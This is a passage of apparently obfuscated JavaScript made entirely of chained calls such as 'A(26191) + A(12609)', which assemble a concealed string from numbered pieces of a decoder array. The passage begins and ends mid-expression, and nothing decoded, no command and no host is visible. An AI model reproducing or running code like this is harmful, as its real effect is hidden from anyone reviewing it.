A(26191) + A(12609) + A(31344) + A(10741) + A(25060) + A(16669) + A(16407) + A(31026) + A(12693) + A(9551) + A(22045) + A(25832) + A(13883) + A(23470) + A(5445) + A(5005) + A(5709) + A(10684) + A(5415) + A(27550) + A(16778) + A(19980) + A(22239) + A(5296) + A(32157) + A(16595) + A(5847) + A(25297) + A(14867)) + (A(32577) + A(8273) + A(9229) + A(4284) + A(23064) + A(22096) + A(26524) + A(19019) + A(12282) + A(31998) + A(27962) + A(23177) + A(17927) + A(25840) + A(26104) + A(13274) + A(8054) + A(30241) + A(15437) + A(25990) + A(27430) + A(4079) + A(20383) + A(15642) + A(19744) + A(13819) + A(10606) + A(8391) + A(740) + A(26239) + A(7926) + A(29036) + A(27030) + A(14753) + A(8853) + A(29923) + A(27616) + A(2135) + A(1620) + A(3643) + A(22258) + A(7759) + A(8475) + A(13851) + A(5226) + A(18255) + A(34245) + A(33276) + A(15272) + A(1810) + A(18905) + A(31912) + A(4067) + A(23697) + A(5857) + A(27748) + A(28405) + A(33192) + A(3849) + A(26308) + A(33363) + A(5813) + A(23193) + A(8258) + A(12828) + A(14204) + A(30116) + A(12202) + A(19035) + A(18221) + A(8664) + A(11737) + A(23326) + A(22130) + A(30555) + A(15802) + A(24649) + A(13423) + A(2752) + A(7616) + A(15456) + A(25886) + A(17307) + A(5007) + A(21409) + A(11486) + A(17677) + A(16984) + A(24535) + A(21676) + A(2830) + A(32458) + A(31034) + A(17023) + A(32909) + A(21551) + A(13075) + A(17686) + A(23817) + A(26929)) + (A(27601) + A(17851) + A(11274) + A(27504) + A(23973) + A(7923) + A(13253) + A(20122) + A(3157) + A(18791) + A(13115) + A(33965) + A(4344) + A(34130) + A(14238) + A(7492) + A(32378) + A(17969) + A(2390) + A(3973) + A(32105) + A(13863) + A(21652) + A(601) + A(14519) + A(29860) + A(33042) + A(11813) + A(25005) + A(16670) + A(11449) + A(26301) + A(20506) + A(1112) + A(4061) + A(19077) + A(19310) + A(1050) + A(31999) + A(34335) + A(23682) + A(984) + A(5954) + A(17262) + A(24104) + A(29840) + A(13320) + A(21461) + A(10700) + A(31859) + A(11968) + A(4281) + A(1662) + A(31565) + A(27926) + A(14534) + A(31057) + A(5742) + A(29934) + A(6367) + A(26381) + A(19551) + A(2489) + A(24542) + A(26382) + A(2347) + A(21866) + A(29440) + A(24038) + A(1663) + A(18339) + A(8350) + A(18002) + A(14858) + A(6798) + A(24806) + A(27249) + A(24287) + A(22273) + A(34388) + A(5456) + A(30026) + A(9777) + A(22229) + A(22671) + A(26383) + A(24569) + A(20808) + A(3267) + A(2468) + A(9542) + A(27802) + A(4744) + A(20782) + A(29171) + A(5725) + A(6226) + A(27637) + A(33150) + A(10185)) + (A(28177) + A(2134) + A(7081) + A(30121) + A(30955) + A(10434) + A(13955) + A(879) + A(19078) + A(15249) + A(15155) + A(11087) + A(912) + A(6144) + A(31846) + A(6892) + A(14083) + A(9170) + A(28304) + A(25712) + A(16037) + A(31577) + A(26417) + A(3836) + A(33106) + A(5982) + A(18128) + A(32997) + A(10529) + A(28826) + A(7451) + A(15450) + A(10688) + A(21863) + A(1841) + A(13756) + A(17810) + A(31824) + A(15887) + A(17355) + A(7383) + A(25727) + A(34309) + A(8191) + A(19114) + A(27774) + A(17647) + A(13991) + A(11429) + A(23840) + A(1578) + A(12427) + A(21005) + A(11070) + A(11717) + A(22116) + A(32811) + A(1912) + A(28228) + A(1364) + A(27128) + A(14787) + A(18442) + A(13520) + A(29633) + A(19506) + A(2207) + A(28984) + A(18695) + A(23053) + A(6605) + A(5542) + A(28730) + A(16999) + A(1173) + A(4506) + A(26014) + A(17258) + A(2107) + A(24656) + A(14466) + A(5717) + A(22946) + A(6232) + A(6392) + A(18829) + A(25904) + A(4539) + A(6312) + A(26298) + A(19628) + A(7688) + A(25369) + A(16217) + A(6187) + A(30364) + A(31997) + A(23797) + A(8137) + A(17170)) + (A(21934) + A(25915) + A(7997) + A(6557) + A(12499) + A(4670) + A(6205) + A(17721) + A(11110) + A(5401) + A(29209) + A(15576) + A(23568) + A(18157) + A(20949) + A(2883) + A(9019) + A(3251) + A(27701) + A(10634) + A(27127) + A(11654) + A(1458) + A(21190) + A(8409) + A(15290) + A(14693) + A(17546) + A(8438) + A(25371) + A(14605) + A(10416) + A(20361) + A(3243) + A(29154) + A(14416) + A(26127) + A(12676) + A(33336) + A(10586) + A(31412) + A(15645) + A(20289) + A(17891) + A(17417) + A(10713) + A(26364) + A(21095) + A(7738) + A(4209) + A(4424) + A(18105) + A(13416) + A(6051) + A(14162) + A(21742) + A(18572) + A(19576) + A(26714) + A(9812) + A(32589) + A(508) + A(21365) + A(8272) + A(6930) + A(2283) + A(13049) + A(9350) + A(5660) + A(16921) + A(2191) + A(27580) + A(2414) + A(28829) + A(12394) + A(13356) + A(520) + A(26574) + A(3664) + A(10565) + A(9148) + A(29409) + A(33340) + A(21192) + A(31986) + A(32847) + A(9932) + A(5920) + A(12250) + A(21489) + A(9237) + A(33833) + A(29735) + A(5741) + A(23769) + A(17276) + A(9676) + A(5419) + A(12406) + A(29249)) + (A(33719) + A(8356) + A(18024) + A(23963) + A(25761) + A(29409) + A(16882) + A(29301) + A(9077) + A(13088) + A(14456) + A(10488) + A(9643) + A(5084) + A(33054) + A(32593) + A(17336) + A(11302) + A(11032) + A(28693) + A(1002) + A(22553) + A(17724) + A(31254) + A(9267) + A(22275) + A(14550) + A(1758) + A(12561) + A(12677) + A(26977) + A(33038) + A(14994) + A(19665) + A(18964) + A(12176) + A(26571) + A(6169) + A(22686) + A(12782) + A(31761) + A(27068) + A(30962) + A(27633) + A(26961) + A(21793) + A(13352) + A(33468) + A(32727) + A(32058) + A(28796) + A(32714) + A(21712) + A(5223) + A(31718) + A(6407) + A(20991) + A(28752) + A(28565) + A(22188) + A(12119) + A(8309) + A(15610) + A(25422) + A(16978) + A(14349) + A(6697) + A(4493) + A(27410) + A(12586) + A(28728) + A(10512) + A(24391) + A(14245) + A(30653) + A(30706) + A(31525) + A(20292) + A(22813) + A(3490) + A(14552) + A(23674) + A(23740) + A(11227) + A(8092) + A(4209) + A(4424) + A(18105) + A(13416) + A(6051) + A(14162) + A(21742) + A(11229) + A(18901) + A(3632) + A(2257) + A(17403) + A(25202) + A(5585) + A(4337)) + (A(4241) + A(9649) + A(32372) + A(16141) + A(29591) + A(26074) + A(22358) + A(26875) + A(3e3) + A(18479) + A(32951) + A(3263) + A(21720) + A(15846) + A(1654) + A(28623) + A(3316) + A(31477) + A(4210) + A(28572) + A(1122) + A(27088) + A(13362) + A(10577) + A(13895) + A(34359) + A(24328) + A(14629) + A(7550) + A(9316) + A(15063) + A(33231) + A(30801) + A(27518) + A(22592) + A(32957) + A(20461) + A(27490) + A(4866) + A(26909) + A(34110) + A(6761) + A(7835) + A(30233) + A(31332) + A(26071) + A(13462) + A(20911) + A(28380) + A(14963) + A(34087) + A(15838) + A(19883) + A(26676) + A(22835) + A(1052) + A(9236) + A(22182) + A(23023) + A(2560) + A(9518) + A(3420) + A(8818) + A(13325) + A(16875) + A(22586) + A(9397) + A(15059) + A(24999) + A(3465) + A(3505) + A(12412) + A(18316) + A(11230) + A(21146) + A(24546) + A(30075) + A(17582) + A(7758) + A(6604) + A(26797) + A(32095) + A(6992) + A(15347) + A(14798) + A(20856) + A(14123) + A(22566) + A(25849) + A(10602) + A(16276) + A(20523) + A(31667) + A(18412) + A(7534) + A(15433) + A(19981) + A(28472) + A(34362) + A(16553)) + (A(1785) + A(24098) + A(10663) + A(21596) + A(5029) + A(23631) + A(734) + A(24195) + A(30393) + A(30810) + A(32758) + A(28781) + A(15178) + A(1313) + A(19483) + A(12060) + A(23078) + A(23070) + A(8811) + A(24852) + A(17915) + A(18299) + A(14659) + A(27879) + A(11970) + A(17390) + A(4500) + A(11526) + A(3929) + A(15667) + A(22971) + A(4649) + A(15055) + A(3466) + A(5978) + A(17691) + A(21009) + A(19443) + A(14724) + A(20442) + A(33368) + A(26611) + A(27408) + A(19515) + A(12149) + A(18658) + A(14410) + A(24377) + A(18265) + A(24248) + A(4486) + A(30567) + A(7853) + A(5983) + A(23776) + A(18453) + A(16285) + A(18324) + A(8326) + A(4806) + A(7044) + A(7656) + A(12086) + A(6834) + A(25878) + A(17973) + A(3422) + A(6279) + A(4274) + A(32034) + A(30654) + A(16919) + A(10688) + A(28789) + A(1826) + A(17116) + A(8740) + A(27965) + A(34064) + A(31771) + A(9937) + A(9740) + A(5194) + A(28217) + A(13772) + A(9598) + A(11109) + A(3841) + A(7235) + A(8411) + A(24575) + A(8261) + A(1069) + A(11843) + A(6074) + A(29907) + A(31153) + A(25331) + A(24167) + A(22148)) + (A(28215) + A(11644) + A(28948) + A(33757) + A(31055) + A(16577) + A(24325) + A(30531) + A(538) + A(28155) + A(18390) + A(30293) + A(6256) + A(412) + A(31042) + A(19579) + A(26040) + A(32980) + A(16703) + A(24612) + A(30579) + A(23903) + A(27877) + A(23152) + A(17764) + A(23106) + A(5592) + A(25812) + A(4844) + A(24294) + A(8969) + A(7529) + A(5459) + A(30969) + A(13805) + A(33037) + A(8966) + A(18967) + A(7360) + A(10355) + A(22925) + A(32843) + A(4479) + A(19001) + A(9589) + A(8975) + A(2070) + A(18285) + A(24146) + A(25997) + A(28011) + A(20435) + A(9353) + A(26520) + A(26618) + A(11460) + A(1761) + A(16454) + A(26619) + A(24309) + A(7103) + A(1519) + A(31628) + A(32640) + A(31406) + A(31598) + A(28336) + A(3647) + A(31256) + A(30904) + A(7755) + A(26486) + A(23489) + A(30417) + A(13869) + A(32398) + A(23073) + A(25168) + A(4125) + A(14923) + A(25001) + A(6816) + A(2507) + A(29670) + A(17036) + A(9538) + A(28904) + A(9462) + A(7516) + A(23537) + A(19932) + A(21338) + A(27773) + A(2870) + A(32988) + A(8825) + A(27122) + A(33443) + A(25122) + A(27718)) + (A(8403) + A(7723) + A(24575) + A(8261) + A(1069) + A(23498) + A(19648) + A(23904) + A(12347) + A(14412) + A(19643) + A(7681) + A(23408) + A(9200) + A(16526) + A(10068) + A(32716) + A(26816) + A(28573) + A(479) + A(12725) + A(8794) + A(22167) + A(6778) + A(29987) + A(12648) + A(8614) + A(9417) + A(26962) + A(18721) + A(29491) + A(31552) + A(9518) + A(3420) + A(14904) + A(31540) + A(6910) + A(18034) + A(27283) + A(28105) + A(16322) + A(28816) + A(7329) + A(15832) + A(10184) + A(6136) + A(3268) + A(14950) + A(3724) + A(10188) + A(9314) + A(4854) + A(24805) + A(13122) + A(28771) + A(27594) + A(19975) + A(12179) + A(20489) + A(2708) + A(26745) + A(29700) + A(18655) + A(2267) + A(28207) + A(27969) + A(22658) + A(29599) + A(28716) + A(23031) + A(13618) + A(14032) + A(25966) + A(15226) + A(593) + A(19184) + A(13106) + A(32184) + A(4379) + A(9295) + A(31868) + A(7224) + A(1956) + A(15452) + A(28549) + A(23680) + A(29810) + A(14250) + A(11815) + A(21061) + A(32801) + A(3685) + A(20885) + A(13244) + A(25043) + A(11880) + A(28780) + A(13825) + A(15427) + A(17923)) + (A(34418) + A(6167) + A(15747) + A(10288) + A(15589) + A(29296) + A(18253) + A(15050) + A(27513) + A(24973) + A(27702) + A(9173) + A(13990) + A(33520) + A(20605) + A(26066) + A(15902) + A(5265) + A(13137) + A(13446) + A(25295) + A(16996) + A(23773) + A(32473) + A(15339) + A(17979) + A(4697) + A(18034) + A(1141) + A(19214) + A(12785) + A(2317) + A(33380) + A(16214) + A(5302) + A(20191) + A(20980) + A(8056) + A(9360) + A(6104) + A(29626) + A(17097) + A(29473) + A(2369) + A(6554) + A(25070) + A(34364) + A(3984) + A(5028) + A(18912) + A(2775) + A(17659) + A(6405) + A(2271) + A(12568) + A(23882) + A(21851) + A(30078) + A(20581) + A(24948) + A(27606) + A(31065) + A(32771) + A(24766) + A(23958) + A(33878) + A(12575) + A(16028) + A(30066) + A(22485) + A(28939) + A(19215) + A(21e3) + A(6129) + A(33069) + A(15478) + A(28933) + A(10277) + A(15210) + A(21110) + A(8374) + A(8932) + A(15338) + A(9027) + A(14520) + A(16188) + A(14866) + A(24440) + A(32562) + A(17387) + A(987) + A(28143) + A(5620) + A(34034) + A(2709) + A(31740) + A(13528) + A(16242) + A(28635) + A(18310)) + (A(731) + A(10592) + A(14325) + A(26863) + A(13751) + A(25723) + A(29936) + A(18727) + A(14057) + A(13198) + A(8688) + A(19654) + A(32515) + A(25222) + A(2606) + A(6043) + A(16850) + A(21741) + A(13389) + A(3560) + A(23110) + A(22397) + A(7907) + A(1704) + A(24163) + A(13789) + A(12130) + A(9182) + A(12577) + A(19317) + A(7754) + A(773) + A(27535) + A(11516) + A(32769) + A(14802) + A(20312) + A(31385) + A(8387) + A(18378) + A(13614) + A(17722) + A(20880) + A(20207) + A(8249) + A(11019) + A(21947) + A(12614) + A(31049) + A(7030) + A(14263) + A(31480) + A(14715) + A(11139) + A(30724) + A(32895) + A(11074) + A(25543) + A(32720) + A(1455) + A(23093) + A(8329) + A(32515) + A(25222) + A(2606) + A(6043) + A(16850) + A(21741) + A(24987) + A(4088) + A(8575) + A(29815) + A(12934) + A(28576) + A(23298) + A(5271) + A(576) + A(12198) + A(18226) + A(12959) + A(29875) + A(14194) + A(5043) + A(15518) + A(32134) + A(24217) + A(9999) + A(4824) + A(26307) + A(10612) + A(15957) + A(4751) + A(15189) + A(5102) + A(34063) + A(24011) + A(7617) + A(30762) + A(17811) + A(25011)) + (A(17460) + A(27244) + A(17770) + A(8630) + A(11786) + A(16896) + A(19173) + A(5062) + A(17857) + A(30583) + A(13868) + A(17183) + A(25896) + A(21561) + A(13919) + A(2746) + A(18044) + A(18259) + A(34378) + A(5492) + A(16829) + A(34166) + A(11884) + A(26330) + A(14800) + A(565) + A(5313) + A(20950) + A(6769) + A(25929) + A(7038) + A(23548) + A(31148) + A(7676) + A(30848) + A(29412) + A(30072) + A(30825) + A(21838) + A(5332) + A(18576) + A(3969) + A(30447) + A(31882) + A(1913) + A(34084) + A(33200) + A(3907) + A(19972) + A(30516) + A(24708) + A(30794) + A(31504) + A(495) + A(22985) + A(2613) + A(1275) + A(33475) + A(11323) + A(27927) + A(16941) + A(7694) + A(25338) + A(26995) + A(11602) + A(14107) + A(16375) + A(11560) + A(6539) + A(20260) + A(16997) + A(1642) + A(8216) + A(13945) + A(15780) + A(9251) + A(23667) + A(25374) + A(9540) + A(12449) + A(6441) + A(2915) + A(2243) + A(12364) + A(30731) + A(13490) + A(19694) + A(4354) + A(30156) + A(30042) + A(16043) + A(21564) + A(7852) + A(8477) + A(32079) + A(5589) + A(19235) + A(16534) + A(2939) + A(7500)) + (A(19176) + A(22784) + A(19202) + A(10474) + A(25496) + A(19916) + A(31753) + A(15711) + A(17374) + A(30368) + A(16390) + A(25125) + A(17238) + A(25222) + A(2606) + A(6043) + A(17467) + A(1335) + A(4388) + A(30096) + A(19763) + A(31252) + A(27042) + A(1010) + A(6326) + A(18301) + A(14373) + A(18222) + A(10714) + A(31680) + A(1892) + A(29515) + A(21571) + A(25866) + A(27878) + A(24331) + A(12433) + A(3967) + A(12918) + A(5909) + A(18757) + A(21492) + A(34114) + A(7579) + A(3053) + A(17402) + A(21947) + A(12614) + A(31049) + A(28185) + A(30193) + A(1340) + A(33350) + A(28361) + A(14144) + A(20759) + A(6891) + A(16427) + A(4489) + A(6162) + A(27612) + A(774) + A(21141) + A(32532) + A(17779) + A(32100) + A(34312) + A(5848) + A(14113) + A(2101) + A(9298) + A(16237) + A(18331) + A(18649) + A(23555) + A(2611) + A(1935) + A(34123) + A(19798) + A(20092) + A(2065) + A(18916) + A(742) + A(14658) + A(11635) + A(25889) + A(2250) + A(22147) + A(17103) + A(12213) + A(17792) + A(21052) + A(28226) + A(21206) + A(18373) + A(6340) + A(25160) + A(17558) + A(7571) + A(13635)) + (A(5901) + A(14707) + A(7598) + A(5756) + A(14691) + A(30994) + A(12366) + A(16731) + A(4263) + A(13567) + A(5493) + A(9484) + A(19142) + A(21391) + A(18357) + A(10897) + A(25226) + A(5672) + A(15053) + A(14219) + A(4179) + A(15879) + A(19274) + A(29445) + A(1766) + A(16729) + A(22284) + A(14356) + A(30274) + A(499) + A(21252) + A(28848) + A(6280) + A(21291) + A(9335) + A(4841) + A(18351) + A(26795) + A(1413) + A(26039) + A(34019) + A(33495) + A(13555) + A(3127) + A(24485) + A(29594) + A(793) + A(4448) + A(1306) + A(5577) + A(17396) + A(16429) + A(6101) + A(19248) + A(5744) + A(6755) + A(3452) + A(11452) + A(805) + A(2797) + A(33672) + A(23256) + A(2366) + A(26787) + A(14965) + A(14653) + A(3416) + A(1077) + A(20651) + A(21813) + A(22565) + A(25065) + A(13947) + A(29761) + A(1798) + A(17212) + A(22984) + A(33167) + A(23328) + A(26602) + A(14669) + A(29913) + A(22819) + A(6810) + A(28640) + A(14282) + A(7271) + A(21928) + A(31136) + A(33636) + A(22637) + A(25566) + A(11299) + A(29630) + A(31900) + A(33629) + A(32460) + A(1123) + A(10190) + A(20352)) + (A(2201) + A(26231) + A(13098) + A(18053) + A(8763) + A(16634) + A(27468) + A(30334) + A(27989) + A(10576) + A(15438) + A(10302) + A(4170) + A(7017) + A(29283) + A(17829) + A(16933) + A(12787) + A(32633) + A(8738) + A(14723) + A(22241) + A(28646) + A(31087) + A(30710) + A(17999) + A(26379) + A(22557) + A(32042) + A(16998) + A(2139) + A(10472) + A(26837) + A(2701) + A(24559) + A(16248) + A(24266) + A(16839) + A(25238) + A(31716) + A(26004) + A(30975) + A(28522) + A(5985) + A(1544) + A(29870) + A(25079) + A(21713) + A(15179) + A(32608) + A(15688) + A(3928) + A(23509) + A(17160) + A(27163) + A(15616) + A(9243) + A(21967) + A(20913) + A(6924) + A(30135) + A(3042) + A(13664) + A(429) + A(9318) + A(3238) + A(19930) + A(9848) + A(21100) + A(24299) + A(29714) + A(5200) + A(24856) + A(27151) + A(13293) + A(33481) + A(25112) + A(7241) + A(22321) + A(8235) + A(12509) + A(10083) + A(22638) + A(7574) + A(31247) + A(3232) + A(13182) + A(15032) + A(31548) + A(25216) + A(9849) + A(15678) + A(28187) + A(7935) + A(11917) + A(8170) + A(28379) + A(8349) + A(1804) + A(5436)) + (A(27262) + A(29489) + A(31914) + A(5263) + A(29280) + A(31584) + A(23172) + A(13845) + A(19920) + A(708) + A(13529) + A(23263) + A(11985) + A(29960) + A(27102) + A(17509) + A(16186) + A(33743) + A(6851) + A(27582) + A(33283) + A(26197) + A(7762) + A(4517) + A(28391) + A(33832) + A(12694) + A(1792) + A(14779) + A(30950) + A(26209) + A(5109) + A(29859) + A(31976) + A(7129) + A(23330) + A(31171) + A(14157) + A(14192) + A(33842) + A(22118) + A(12082) + A(9301) + A(2897) + A(20893) + A(29495) + A(23440) + A(827) + A(18592) + A(17098) + A(30761) + A(7275) + A(29872) + A(17687) + A(4134) + A(30034) + A(16512) + A(17947) + A(8196) + A(1317) + A(27650) + A(9467) + A(9379) + A(17713) + A(14613) + A(27861) + A(30763) + A(19833) + A(12931) + A(21578) + A(16613) + A(2594) + A(30053) + A(18333) + A(5495) + A(17801) + A(5515) + A(5981) + A(33383) + A(5980) + A(16516) + A(27229) + A(9897) + A(5193) + A(32926) + A(696) + A(27163) + A(15616) + A(9243) + A(21967) + A(20913) + A(6924) + A(30135) + A(3042) + A(15351) + A(18439) + A(3729) + A(13714) + A(9256) + A(21360)) + (A(5787) + A(20662) + A(12514) + A(23400) + A(23352) + A(12330) + A(15939) + A(12210) + A(32293) + A(19660) + A(11591) + A(747) + A(13685) + A(33972) + A(21979) + A(6333) + A(26615) + A(8782) + A(10833) + A(6886) + A(4891) + A(4176) + A(2382) + A(14186) + A(1839) + A(9018) + A(27695) + A(19424) + A(16100) + A(5537) + A(8461) + A(11183) + A(13188) + A(9163) + A(11384) + A(5236) + A(13097) + A(19190) + A(15103) + A(29364) + A(21996) + A(23185) + A(10826) + A(2886) + A(5326) + A(6518) + A(1926) + A(17422) + A(18842) + A(19891) + A(18168) + A(21410) + A(5267) + A(20586) + A(24403) + A(27673) + A(3936) + A(27927) + A(21968) + A(32328) + A(10908) + A(23158) + A(4817) + A(15653) + A(5572) + A(812) + A(31345) + A(16348) + A(21218) + A(11784) + A(3081) + A(6963) + A(8894) + A(23592) + A(20977) + A(34358) + A(2047) + A(7160) + A(6406) + A(25866) + A(3672) + A(31840) + A(26207) + A(30478) + A(26763) + A(643) + A(14133) + A(5540) + A(25742) + A(13383) + A(18395) + A(22684) + A(30413) + A(5811) + A(6486) + A(13157) + A(10125) + A(25328) + A(16795) + A(26825)) + (A(11571) + A(17930) + A(19182) + A(4909) + A(14265) + A(9250) + A(7751) + A(33571) + A(18290) + A(1531) + A(15752) + A(10432) + A(23398) + A(26237) + A(18426) + A(12295) + A(2460) + A(6572) + A(23690) + A(10017) + A(20311) + A(28735) + A(23502) + A(18163) + A(12327) + A(24345) + A(16766) + A(619) + A(33488) + A(1477) + A(34240) + A(21180) + A(12315) + A(25565) + A(16460) + A(23096) + A(11524) + A(17201) + A(16969) + A(3463) + A(5367) + A(30231) + A(7938) + A(9466) + A(1105) + A(28484) + A(9065) + A(7817) + A(20302) + A(27295) + A(19776) + A(12071) + A(4956) + A(16293) + A(21926) + A(30328) + A(14719) + A(12528) + A(7649) + A(22684) + A(30413) + A(5811) + A(6486) + A(13157) + A(10125) + A(25328) + A(16795) + A(26825) + A(11571) + A(17930) + A(19182) + A(4909) + A(14265) + A(9250) + A(7751) + A(33571) + A(18290) + A(1531) + A(15752) + A(27573) + A(15128) + A(8174) + A(16379) + A(14764) + A(11729) + A(13789) + A(21030) + A(9590) + A(11584) + A(12118) + A(588) + A(30949) + A(26614) + A(8710) + A(7610) + A(5776) + A(27645) + A(7510) + A(7720) + A(21420)) + (A(10326) + A(649) + A(33464) + A(12974) + A(3883) + A(27823) + A(3703) + A(16549) + A(26903) + A(32946) + A(24598) + A(20509) + A(21104) + A(6940) + A(31095) + A(8384) + A(7161) + A(3864) + A(22333) + A(29691) + A(3403) + A(19276) + A(14385) + A(25344) + A(22361) + A(7430) + A(28222) + A(29194) + A(19155) + A(18920) + A(8893) + A(28466) + A(27903) + A(10664) + A(7481) + A(30428) + A(11920) + A(32948) + A(31311) + A(27306) + A(20235) + A(12893) + A(17024) + A(17758) + A(29850) + A(11331) + A(3033) + A(842) + A(10743) + A(8327) + A(10424) + A(33125) + A(31e3) + A(18793) + A(18308) + A(24776) + A(3661) + A(33424) + A(16603) + A(13904) + A(4489) + A(30406) + A(24212) + A(20044) + A(29919) + A(16070) + A(30842) + A(21884) + A(4594) + A(17968) + A(20919) + A(13338) + A(33913) + A(11563) + A(12080) + A(32263) + A(10926) + A(4515) + A(25509) + A(30714) + A(18913) + A(30318) + A(3187) + A(26658) + A(12484) + A(24540) + A(20014) + A(2453) + A(12700) + A(34406) + A(7462) + A(31100) + A(27054) + A(13739) + A(21096) + A(29026) + A(8462) + A(30737) + A(9472) + A(6078)) + (A(1670) + A(33610) + A(29127) + A(9207) + A(24969) + A(18489) + A(27006) + A(4244) + A(2054) + A(11800) + A(17736) + A(6715) + A(5922) + A(30464) + A(3892) + A(32618) + A(8359) + A(27305) + A(10966) + A(18243) + A(28440) + A(6122) + A(23412) + A(10574) + A(19799) + A(17219) + A(27310) + A(18819) + A(16312) + A(11426) + A(20331) + A(11858) + A(30386) + A(31107) + A(10123) + A(1265) + A(24733) + A(3400) + A(5810) + A(11550) + A(33940) + A(17419) + A(19885) + A(30789) + A(28925) + A(3595) + A(31383) + A(4463) + A(29333) + A(8394) + A(21916) + A(14374) + A(33892) + A(29082) + A(14633) + A(26870) + A(17671) + A(15588) + A(15595) + A(1710) + A(30047) + A(4397) + A(4213) + A(27838) + A(13844) + A(15371) + A(883) + A(25225) + A(5823) + A(5022) + A(5486) + A(29215) + A(17475) + A(7712) + A(19610) + A(34322) + A(33482) + A(16787) + A(11153) + A(22792) + A(18427) + A(7229) + A(8240) + A(29068) + A(5630) + A(4478) + A(20516) + A(34192) + A(14958) + A(4264) + A(27569) + A(14783) + A(22424) + A(12960) + A(3932) + A(24419) + A(24888) + A(12608) + A(14116) + A(25939)) + (A(14193) + A(26271) + A(24302) + A(32766) + A(25111) + A(5841) + A(30372) + A(8098) + A(406) + A(27563) + A(21208) + A(9095) + A(32742) + A(7232) + A(8248) + A(23164) + A(3532) + A(11148) + A(24491) + A(9395) + A(11638) + A(9673) + A(14239) + A(28253) + A(19451) + A(16463) + A(11242) + A(18954) + A(16271) + A(7785) + A(23691) + A(29516) + A(22063) + A(7663) + A(6291) + A(11988) + A(13156) + A(10193) + A(4936) + A(4538) + A(29990) + A(7870) + A(3288) + A(1889) + A(1115) + A(23417) + A(9931) + A(25056) + A(20529) + A(5851) + A(9909) + A(10922) + A(2300) + A(29254) + A(15625) + A(21920) + A(13489) + A(13118) + A(14746) + A(13941) + A(28929) + A(25933) + A(23499) + A(29285) + A(29682) + A(22440) + A(33747) + A(8179) + A(25061) + A(8896) + A(21543) + A(30202) + A(2626) + A(20357) + A(26731) + A(6866) + A(26678) + A(25387) + A(12989) + A(27446) + A(10259) + A(8783) + A(2976) + A(25729) + A(17955) + A(26483) + A(32817) + A(22890) + A(29021) + A(8867) + A(1115) + A(23417) + A(9931) + A(25056) + A(20529) + A(5851) + A(9909) + A(10922) + A(2300) + A(29254)) + (A(15625) + A(21920) + A(13489) + A(13118) + A(14746) + A(13941) + A(28929) + A(25933) + A(23499) + A(29285) + A(29682) + A(7177) + A(32639) + A(16857) + A(17466) + A(682) + A(11159) + A(18730) + A(31586) + A(19607) + A(26306) + A(15445) + A(16501) + A(15843) + A(10052) + A(30756) + A(34135) + A(32779) + A(21954) + A(27167) + A(22915) + A(12985) + A(16365) + A(26996) + A(24817) + A(26687) + A(22289) + A(23789) + A(26681) + A(31569) + A(20774) + A(3655) + A(33692) + A(17204) + A(33541) + A(13388) + A(20463) + A(10947) + A(14641) + A(9433) + A(17045) + A(32091) + A(19800) + A(26216) + A(7159) + A(19961) + A(16624) + A(32270) + A(1860) + A(27509) + A(30380) + A(29442) + A(635) + A(22090) + A(8646) + A(32599) + A(33062) + A(3794) + A(14843) + A(20555) + A(26e3) + A(11773) + A(31231) + A(17863) + A(20087) + A(9665) + A(17124) + A(20084) + A(33553) + A(33778) + A(26414) + A(15579) + A(2163) + A(20118) + A(7725) + A(11473) + A(4343) + A(30367) + A(30132) + A(18767) + A(22677) + A(11427) + A(32122) + A(12435) + A(9852) + A(6668) + A(26210) + A(25249) + A(8421) + A(8044)) + (A(10748) + A(17385) + A(25242) + A(33630) + A(18914) + A(7209) + A(32668) + A(6714) + A(24527) + A(22357) + A(31008) + A(27653) + A(32606) + A(5183) + A(23547) + A(2285) + A(9052) + A(30756) + A(34135) + A(32779) + A(21954) + A(27167) + A(29617) + A(24273) + A(19569) + A(17519) + A(30191) + A(6536) + A(25945) + A(24095) + A(26048) + A(21909) + A(12285) + A(6715) + A(5922) + A(30464) + A(3892) + A(4988) + A(30799) + A(15321) + A(4516) + A(32239) + A(2619) + A(3280) + A(7336) + A(31434) + A(13309) + A(20208) + A(26272) + A(8849) + A(15410) + A(29145) + A(14239) + A(28253) + A(19451) + A(16463) + A(11242) + A(18954) + A(16271) + A(7785) + A(20468) + A(1479) + A(15495) + A(27563) + A(21208) + A(9095) + A(32742) + A(7232) + A(19024) + A(28244) + A(17259) + A(20849) + A(19481) + A(23988) + A(4597) + A(20188) + A(34252) + A(8146) + A(27236) + A(7604) + A(9640) + A(3163) + A(8390) + A(15182) + A(28673) + A(33880) + A(946) + A(7663) + A(6291) + A(11988) + A(13156) + A(17890) + A(9789) + A(28689) + A(33504) + A(1387) + A(33189) + A(21244) + A(17060) + A(17205)) + (A(25767) + A(5159) + A(1735) + A(4904) + A(3693) + A(31416) + A(25771) + A(2010) + A(29430) + A(21295) + A(20247) + A(25207) + A(33442) + A(20350) + A(31928) + A(12921) + A(34224) + A(20637) + A(27299) + A(11613) + A(632) + A(16130) + A(5331) + A(9137) + A(22309) + A(21732) + A(748) + A(13142) + A(5073) + A(26698) + A(24893) + A(6967) + A(10970) + A(25153) + A(15390) + A(8193) + A(33753) + A(4930) + A(30947) + A(16780) + A(3911) + A(14322) + A(4254) + A(12937) + A(12508) + A(3213) + A(16447) + A(31849) + A(10685) + A(24025) + A(627) + A(6072) + A(2266) + A(11206) + A(31067) + A(16905) + A(22907) + A(24556) + A(485) + A(23784) + A(27300) + A(11934) + A(14041) + A(14398) + A(8046) + A(31835) + A(2723) + A(17621) + A(13677) + A(32132) + A(2650) + A(15089) + A(8094) + A(24488) + A(4681) + A(26559) + A(30961) + A(8284) + A(28298) + A(13003) + A(11409) + A(1060) + A(9373) + A(3766) + A(7486) + A(25612) + A(24653) + A(1359) + A(1218) + A(18634) + A(6064) + A(32407) + A(3435) + A(17552) + A(2466) + A(19428) + A(979) + A(7664) + A(4306) + A(27880)) + (A(19099) + A(24755) + A(6140) + A(30087) + A(22894) + A(26222) + A(33768) + A(4917) + A(839) + A(3699) + A(19532) + A(16256) + A(620) + A(30951) + A(24951) + A(18354) + A(32497) + A(32897) + A(27227) + A(29772) + A(14431) + A(18870) + A(22029) + A(5734) + A(33601) + A(7778) + A(17646) + A(26753) + A(3340) + A(32510) + A(22657) + A(1882) + A(839) + A(3699) + A(19532) + A(16256) + A(20749) + A(21755) + A(27458) + A(32198) + A(28997) + A(4880) + A(16470) + A(24907) + A(26864) + A(21336) + A(9767) + A(4958) + A(17747) + A(33662) + A(26771) + A(15404) + A(23997) + A(5110) + A(16720) + A(9749) + A(33742) + A(15882) + A(13729) + A(21122) + A(20086) + A(32407) + A(15927) + A(8322) + A(27428) + A(18076) + A(8454) + A(6546) + A(13980) + 